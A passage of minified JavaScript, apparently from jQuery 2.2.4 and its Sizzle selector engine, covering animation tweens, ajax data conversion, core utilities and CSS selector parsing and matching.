t=nt||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,s=0,u=l.tweens.length;s<u;s++)l.tweens[s].run(o);return a.notifyWith(e,[l,o,n]),o<1&&u?n:(a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:ie.extend({},t),opts:ie.extend(!0,{specialEasing:{},easing:ie.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ie.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l,t])):a.rejectWith(e,[l,t]),this}}),c=l.props;for(M(c,l.opts.specialEasing);o<s;o++)if(r=I.prefilters[o].call(l,e,c,l.opts))return ie.isFunction(r.stop)&&(ie._queueHooks(l.elem,l.opts.queue).stop=ie.proxy(r.stop,r)),r;return ie.map(c,P,l),ie.isFunction(l.opts.start)&&l.opts.start.call(e,l),ie.fx.timer(ie.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function W(e){return e.getAttribute&&e.getAttribute("class")||""}function $(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(xe)||[];if(ie.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function B(e,t,n,r){function i(a){var u;return o[a]=!0,ie.each(e[a]||[],function(e,a){var l=a(t,n,r);return"string"!=typeof l||s||o[l]?s?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},s=e===kt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function _(e,t){var n,r,i=ie.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ie.extend(!0,e,r),e}function X(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}function z(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}function U(e,t,n,r){var i;if(ie.isArray(t))ie.each(t,function(t,i){n||jt.test(e)?r(e,i):U(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==ie.type(t))r(e,t);else for(i in t)U(e+"["+i+"]",t[i],n,r)}function V(e){return ie.isWindow(e)?e:9===e.nodeType&&e.defaultView}var Y=[],G=e.document,Q=Y.slice,J=Y.concat,K=Y.push,Z=Y.indexOf,ee={},te=ee.toString,ne=ee.hasOwnProperty,re={},ie=function(e,t){return new ie.fn.init(e,t)},oe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,se=/^-ms-/,ae=/-([\da-z])/gi,ue=function(e,t){return t.toUpperCase()};ie.fn=ie.prototype={jquery:"2.2.4",constructor:ie,selector:"",length:0,toArray:function(){return Q.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:Q.call(this)},pushStack:function(e){var t=ie.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ie.each(this,e)},map:function(e){return this.pushStack(ie.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:K,sort:Y.sort,splice:Y.splice},ie.extend=ie.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||ie.isFunction(s)||(s={}),a===u&&(s=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],r=e[t],s!==r&&(l&&r&&(ie.isPlainObject(r)||(i=ie.isArray(r)))?(i?(i=!1,o=n&&ie.isArray(n)?n:[]):o=n&&ie.isPlainObject(n)?n:{},s[t]=ie.extend(l,o,r)):void 0!==r&&(s[t]=r));return s},ie.extend({expando:"jQuery"+("2.2.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ie.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!ie.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==ie.type(e)||e.nodeType||ie.isWindow(e))return!1;if(e.constructor&&!ne.call(e,"constructor")&&!ne.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||ne.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ee[te.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=ie.trim(e))&&(1===e.indexOf("use strict")?(t=G.createElement("script"),t.text=e,G.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(se,"ms-").replace(ae,ue)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var r,i=0;if(n(e))for(r=e.length;i<r&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(oe,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ie.merge(r,"string"==typeof e?[e]:e):K.call(r,e)),r},inArray:function(e,t,n){return null==t?-1:Z.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,r){var i,o,s=0,a=[];if(n(e))for(i=e.length;s<i;s++)null!=(o=t(e[s],s,r))&&a.push(o);else for(s in e)null!=(o=t(e[s],s,r))&&a.push(o);return J.apply([],a)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),ie.isFunction(e))return r=Q.call(arguments,2),i=function(){return e.apply(t||this,r.concat(Q.call(arguments)))},i.guid=e.guid=e.guid||ie.guid++,i},now:Date.now,support:re}),"function"==typeof Symbol&&(ie.fn[Symbol.iterator]=Y[Symbol.iterator]),ie.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ee["[object "+t+"]"]=t.toLowerCase()});var le=function(e){function t(e,t,n,r){var i,o,s,a,l,f,p,d,h=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!r&&((t?t.ownerDocument||t:M)!==A&&D(t),t=t||A,L)){if(11!==g&&(f=ge.exec(e)))if(i=f[1]){if(9===g){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(h&&(s=h.getElementById(i))&&P(t,s)&&s.id===i)return n.push(s),n}else{if(f[2])return Q.apply(n,t.getElementsByTagName(e)),n;if((i=f[3])&&x.getElementsByClassName&&t.getElementsByClassName)return Q.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!_[e+" "]&&(!H||!H.test(e))){if(1!==g)h=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(me,"\\$&"):t.setAttribute("id",a=R),p=C(e),o=p.length,l=ce.test(a)?"#"+a:"[id='"+a+"']";o--;)p[o]=l+" "+c(p[o]);d=p.join(","),h=ve.test(e)&&u(t.parentNode)||t}if(d)try{return Q.apply(n,h.querySelectorAll(d)),n}catch(e){}finally{a===R&&t.removeAttribute("id")}}}return E(e.replace(oe,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[R]=!0,e}function i(e){var t=A.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,s){var a,u,l,c=[I,o];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[R]||(t[R]={}),u=l[t.uniqueID]||(l[t.uniqueID]={}),(a=u[r])&&a[0]===I&&a[1]===o)return c[2]=a[2];if(u[r]=c,c[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),l&&t.push(a)));return s}function g(e,t,n,i,o,s){return i&&!i[R]&&(i=g(i)),o&&!o[R]&&(o=g(o,s)),r(function(r,s,a,u){var l,c,f,p=[],g=[],v=s.length,m=r||d(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?m:h(m,p,e,a,u),x=n?o||(r?e:v||i)?[]:s:y;if(n&&n(y,x,a,u),i)for(l=h(x,g),i(l,[],a,u),c=l.length;c--;)(f=l[c])&&(x[g[c]]=!(y[g[c]]=f));if(r){if(o||e){if(o){for(l=[],c=x.length;c--;)(f=x[c])&&l.push(y[c]=f);o(null,x=[],l,u)}for(c=x.length;c--;)(f=x[c])&&(l=o?K(r,f):p[c])>-1&&(r[l]=!(s[l]=f))}}else x=h(x===s?x.splice(v,x.length):x),o?o(null,s,x,u):Q.apply(s,x)})}function v(e){for(var t,n,r,i=e.length,o=b.relative[e[0].type],s=o||b.relative[" "],a=o?1:0,u=f(function(e){return e===t},s,!0),l=f(function(e){return K(t,e)>-1},s,!0),d=[function(e,n,r){var i=!o&&(r||n!==N)||((t=n).nodeType?u(e,n,r):l(e,n,r));return t=null,i}];a<i;a++)if(n=b.relative[e[a].type])d=[f(p(d),n)];else{if(n=b.filter[e[a].type].apply(null,e[a].matches),n[R]){for(r=++a;r<i&&!b.relative[e[r].type];r++);return g(a>1&&p(d),a>1&&c(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(oe,"$1"),n,a<r&&v(e.slice(a,r)),r<i&&v(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,u,l){var c,f,p,d=0,g="0",v=r&&[],m=[],y=N,x=r||o&&b.find.TAG("*",l),w=I+=null==y?1:Math.random()||.1,T=x.length;for(l&&(N=s===A||s||l);g!==T&&null!=(c=x[g]);g++){if(o&&c){for(f=0,s||c.ownerDocument===A||(D(c),a=!L);p=e[f++];)if(p(c,s||A,a)){u.push(c);break}l&&(I=w)}i&&((c=!p&&c)&&d--,r&&v.push(c))}if(d+=g,i&&g!==d){for(f=0;p=n[f++];)p(v,m,s,a);if(r){if(d>0)for(;g--;)v[g]||m[g]||(m[g]=Y.call(u));m=h(m)}Q.apply(u,m),l&&!r&&m.length>0&&d+n.length>1&&t.uniqueSort(u)}return l&&(I=w,N=y),v};return i?r(s):s}var y,x,b,w,T,C,k,E,N,S,j,D,A,q,L,H,O,F,P,R="sizzle"+1*new Date,M=e.document,I=0,W=0,$=n(),B=n(),_=n(),X=function(e,t){return e===t&&(j=!0),0},z=1<<31,U={}.hasOwnProperty,V=[],Y=V.pop,G=V.push,Q=V.push,J=V.slice,K=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",re=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",ie=new RegExp(ee+"+","g"),oe=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),se=new RegExp("^"+ee+"*,"+ee+"*"),ae=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),le=new RegExp(re),ce=new RegExp("^"+te+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,me=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=function(){D()};try{Q.apply(V=J.call(M.childNodes),M.childNodes),V[M.childNodes.length].nodeType}catch(e){Q={apply:V.length?function(e,t){G.apply(e,J.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:M;return r!==A&&9===r.nodeType&&r.documentElement?(A=r,q=A.documentElement,L=!T(A),(n=A.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(A.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=he.test(A.getElementsByClassName),x.getById=i(function(e){return q.appendChild(e).id=R,!A.getElementsByName||!A.getElementsByName(R).length}),x.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&L){var n=t.getElementById(e);return n?[n]:[]}},b.filter.ID=function(e){var t=e.replace(ye,xe);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(ye,xe);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),b.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&L)return t.getElementsByClassName(e)},O=[],H=[],(x.qsa=he.test(A.querySelectorAll))&&(i(function(e){q.appendChild(e).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&H.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||H.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+R+"-]").length||H.push("~="),e.querySelectorAll(":checked").length||H.push(":checked"),e.querySelectorAll("a#"+R+"+*").length||H.push(".#.+[+~]")}),i(function(e){var t=A.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&H.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(x.matchesSelector=he.test(F=q.matches||q.webkitMatchesSelector||q.mozMatchesSelector||q.oMatchesSelector||q.msMatchesSelector))&&i(function(e){x.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),O.push("!=",re)}),H=H.length&&new RegExp(H.join("|")),O=O.length&&new RegExp(O.join("|")),t=he.test(q.compareDocumentPosition),P=t||he.test(q.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return j=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===A||e.ownerDocument===M&&P(M,e)?-1:t===A||t.ownerDocument===M&&P(M,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return j=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],u=[t];if(!i||!o)return e===A?-1:t===A?1:i?-1:o?1:S?K(S,e)-K(S,t):0;if(i===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;a[r]===u[r];)r++;return r?s(a[r],u[r]):a[r]===M?-1:u[r]===M?1:0},A):A},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==A&&D(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&L&&!_[n+" "]&&(!O||!O.test(n))&&(!H||!H.test(n)))try{var r=F.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,A,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==A&&D(e),P(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==A&&D(e);var n=b.attrHandle[t.toLowerCase()],r=n&&U.call(b.attrHandle,t.toLowerCase())?n(e,t,!L):void 0;return void 0!==r?r:x.attributes||!L?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(j=!x.detectDuplicates,S=!x.sortStable&&e.slice(0),e.sort(X),j){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},b=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&le.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&$(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(ie," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==s?"nextSibling":"previousSibling",v=t.parentNode,m=a&&t.nodeName.toLowerCase(),y=!u&&!a,x=!1;if(v){if(o){for(;g;){for(p=t;p=p[g];)if(a?p.nodeName.toLowerCase()===m:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?v.firstChild:v.lastChild],s&&y){for(p=v,f=p[R]||(p[R]={}),c=f[p.uniqueID]||(f[p.uniqueID]={}),l=c[e]||[],d=l[0]===I&&l[1],x=d&&l[2],p=d&&v.childNodes[d];p=++d&&p&&p[g]||(x=d=0)||h.pop();)if(1===p.nodeType&&++x&&p===t){c[e]=[I,d,x];break}}else if(y&&(p=t,f=p[R]||(p[R]={}),c=f[p.uniqueID]||(f[p.uniqueID]={}),l=c[e]||[],d=l[0]===I&&l[1],x=d),!1===x)for(;(p=++d&&p&&p[g]||(x=d=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==m:1!==p.nodeType)||!++x||(y&&(f=p[R]||(p[R]={}),c=f[p.uniqueID]||(f[p.uniqueID]={}),c[e]=[I,x]),p!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,n){var i,o=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[R]?o(n):o.length>1?(i=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)r=K(e,i[s]),e[r]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=k(e.replace(oe,"$1"));return i[R]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(ye,xe),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return ce.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ye,xe).toLowerCase(),function(t){var n;do{if(n=L?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===q},focus:function(e){return e===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:a(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},b.pseudos.nth=b.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[y]=function(e){return function(t){
return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})b.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return l.prototype=b.filters=b.pseudos,b.setFilters=new l,C=t.tokenize=function(e,n){var r,i,o,s,a,u,l,c=B[e+" "];if(c)return n?0:c.slice(0);for(a=e,u=[],l=b.preFilter;a;){r&&!(i=se.exec(a))||(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),r=!1,(i=ae.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(oe," ")}),a=a.slice(r.length));for(s in b.filter)!(i=fe[s].exec(a))||l[s]&&!(i=l[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):B(e,u).slice(0)},k=t.compile=function(e,t){var n,r=[],i=[],o=_[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)o=v(t[n]),o[R]?r.push(o):i.push(o);o=_(e,m(i,r)),o.selector=e}return o},E=t.select=function(e,t,n,r){var i,o,s,a,l,f="function"==typeof e&&e,p=!r&&C(e=f.selector||e);if(n=n||[],1===p.length){if(o=p[0]=p[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&x.getById&&9===t.nodeType&&L&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ye,xe),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((l=b.find[a])&&(r=l(s.matches[0].replace(ye,xe),ve.test(o[0].type)&&u(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Q.apply(n,r),n;break}}return(f||k(e,p))(r,t,!L,n,!t||ve.test(e)&&u(t.parentNode)||t),n},x.sortStable=R.split("").sort(X).join("")===R,x.detectDuplicates=!!j,D(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(A.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return 